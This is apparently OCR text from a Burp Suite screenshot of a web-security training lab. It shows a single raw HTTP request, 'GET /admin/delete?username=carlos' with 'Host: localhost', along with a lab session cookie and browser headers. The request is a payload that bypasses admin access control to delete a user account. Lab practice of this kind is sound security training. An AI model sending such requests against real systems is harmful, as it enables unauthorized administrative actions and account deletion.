 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=fSggoR0z9M7P279S6i6Yjs934aBivj20; _lab=
47%7cMC0CFQCMM2K2IC7GXpxhN8NI7JhBdVJxTQIUcHREfIR9I2FcUNIheP2%2bTxw
AI1CQB43ThaJ2vxm40TCyaZX9PwrnKkKR%2fRHMIKFKP0bETa88w07jmwm9sS4rZEM
zDsJ5d5EBxj0yfwvQclV%2fv3Cabv8z%2bJCP0BGZ8gVN7%2fP7kkWwHlvl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17